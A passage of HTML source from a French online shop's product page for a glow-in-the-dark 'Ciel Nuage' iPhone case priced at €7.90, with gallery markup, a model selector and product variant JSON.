//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1646 1646w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1946 1946w" width="1946" height="1950" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31339873075443">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24464533881156__main-31339864817907"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24464533881156__main-31339864817907"
            data-alt="Coque iPhone phosphorescente Ciel Nuage"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9782178217821782; --preview-ratio: 0.9782178217821782;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1946" alt="" srcset="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=246 246w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=493 493w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=600 600w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=713 713w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=823 823w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=990 990w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1100 1100w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1206 1206w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1346 1346w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1426 1426w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1646 1646w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1946 1946w" width="1946" height="1989" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24464533881156__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1946" alt="" srcset="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=246 246w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=493 493w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=600 600w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=713 713w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=823 823w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=990 990w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1100 1100w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1206 1206w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1346 1346w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1426 1426w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1646 1646w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=1946 1946w" width="1946" height="1989" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31339864817907">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24464533881156__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24464533881156__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24464533881156__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24464533881156__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24464533881156__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24464533881156__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24464533881156__main-31339873075443"
              data-media-position="1"
              data-alt="Coque iPhone phosphorescente Ciel Nuage"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24464533881156__main"
                aria-describedby="Thumbnail-template--24464533881156__main-1
"
              >
                <img src="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=416" alt="Coque iPhone phosphorescente Ciel Nuage" srcset="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=54 54w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=74 74w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=104 104w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=162 162w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=208 208w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=324 324w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24464533881156__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24464533881156__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24464533881156__main-31339864817907"
              data-media-position="2"
              data-alt="Coque iPhone phosphorescente Ciel Nuage"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24464533881156__main"
                aria-describedby="Thumbnail-template--24464533881156__main-2
"
              >
                <img src="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=416" alt="Coque iPhone phosphorescente Ciel Nuage" srcset="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=54 54w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=74 74w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=104 104w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=162 162w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=208 208w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=324 324w, //deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&amp;width=416 416w" width="416" height="425" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24464533881156__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24464533881156__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24464533881156__main"
        data-section="template--24464533881156__main"
        data-url="/products/coque-de-telephone-phosphorescent-pour-iphone"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Coque iPhone phosphorescente Ciel Nuage
                </h1>
                <a href="/products/coque-de-telephone-phosphorescent-pour-iphone" class="product__title">
                  <h2 class="h1">
                    Coque iPhone phosphorescente Ciel Nuage
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--24464533881156__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €7,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €7,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Économisez </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24464533881156__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43507742867699">
                  
<input type="hidden" name="product-id" value="7898048725235" /><input type="hidden" name="section-id" value="template--24464533881156__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24464533881156__main"
    class="no-js-hidden"
    data-section="template--24464533881156__main"
    data-url="/products/coque-de-telephone-phosphorescent-pour-iphone"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24464533881156__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24464533881156__main-0">
              
                <span id="custom-label-template--24464533881156__main-1">
                  
                  
                  Modèle - iphone 7
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24464533881156__main-0"
                class="select__select"
                name="options[Modèle]"
                form="product-form-template--24464533881156__main"
              >
                
<option
        value="iphone 7"
        
          selected="selected"
        
        class=""
      >
        iphone 7
      </option>
    
<option
        value="iphone 8"
        
        class=""
      >
        iphone 8
      </option>
    
<option
        value="iphone 7 Plus"
        
        class=""
      >
        iphone 7 Plus
      </option>
    
<option
        value="iphone 8 Plus"
        
        class=""
      >
        iphone 8 Plus
      </option>
    
<option
        value="iphone X"
        
        class=""
      >
        iphone X
      </option>
    
<option
        value="iphone XS"
        
        class=""
      >
        iphone XS
      </option>
    
<option
        value="iphone XS MAX"
        
        class=""
      >
        iphone XS MAX
      </option>
    
<option
        value="iphone XR"
        
        class=""
      >
        iphone XR
      </option>
    
<option
        value="iPhone 11"
        
        class=""
      >
        iPhone 11
      </option>
    
<option
        value="iPhone 11 Pro"
        
        class=""
      >
        iPhone 11 Pro
      </option>
    
<option
        value="iPhone 11Pro MAX"
        
        class=""
      >
        iPhone 11Pro MAX
      </option>
    
<option
        value="iPhone SE 2020"
        
        class=""
      >
        iPhone SE 2020
      </option>
    
<option
        value="iPhone 12"
        
        class=""
      >
        iPhone 12
      </option>
    
<option
        value="iPhone 12 Pro"
        
        class=""
      >
        iPhone 12 Pro
      </option>
    
<option
        value="iPhone12 mini"
        
        class=""
      >
        iPhone12 mini
      </option>
    
<option
        value="iPhone12 Pro Max"
        
        class=""
      >
        iPhone12 Pro Max
      </option>
    
<option
        value="iPhone 13"
        
        class=""
      >
        iPhone 13
      </option>
    
<option
        value="iPhone 13 mini"
        
        class=""
      >
        iPhone 13 mini
      </option>
    
<option
        value="iPhone 13pro Max"
        
        class=""
      >
        iPhone 13pro Max
      </option>
    
<option
        value="iPhone 13 Pro"
        
        class=""
      >
        iPhone 13 Pro
      </option>
    
<option
        value="iphone 14"
        
        class=""
      >
        iphone 14
      </option>
    
<option
        value="iphone 14 pro"
        
        class=""
      >
        iphone 14 pro
      </option>
    
<option
        value="iphone14 Pro max"
        
        class=""
      >
        iphone14 Pro max
      </option>
    
<option
        value="iphone 14 Plus"
        
        class=""
      >
        iphone 14 Plus
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43507742867699,"title":"iphone 7","option1":"iphone 7","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7","public_title":"iphone 7","options":["iphone 7"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742900467,"title":"iphone 8","option1":"iphone 8","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-2","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 8","public_title":"iphone 8","options":["iphone 8"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507742933235,"title":"iphone 7 Plus","option1":"iphone 7 